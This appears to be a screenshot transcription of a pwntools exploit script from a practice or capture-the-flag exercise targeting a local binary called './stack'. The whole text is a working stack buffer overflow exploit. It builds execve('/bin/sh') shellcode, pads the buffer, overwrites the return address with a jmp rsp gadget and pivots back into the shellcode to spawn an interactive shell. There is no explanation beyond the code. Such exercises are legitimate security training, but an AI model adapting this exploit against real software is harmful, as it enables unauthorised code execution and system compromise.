 Open
exp.py
~/桌面/PwnFile/XPoint_train/week4_pwn/stack
Save
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4
5 io=process('./stack')
6 elf=ELF('./stack')
7
8 #gdb.attach(io,'b main')
9 main=0x400641
10 jmp_rsp_addr=0x40063B
11 ret=0x40050e
12 shellcode=asm('''
13 mov rbx, 0x0068732f6e69622f
14 push rbx
15 mov rdi,rsp
16 xor rsi,rsi
17 xor rdx,rdx
18 mov rax,59
19 syscall
20 ''')
21 sub_jump=asm('''
22 sub rsp,0x30
23 jmp rsp
24 ''')
25
26 payload=shellcode
27 payload=shellcode.ljust(0x28,b'\x00')
28 payload+=p64(jmp_rsp_addr)+sub_jump
29
30 io.recv()
31 io.sendline(payload)
32
33 io.interactive()
34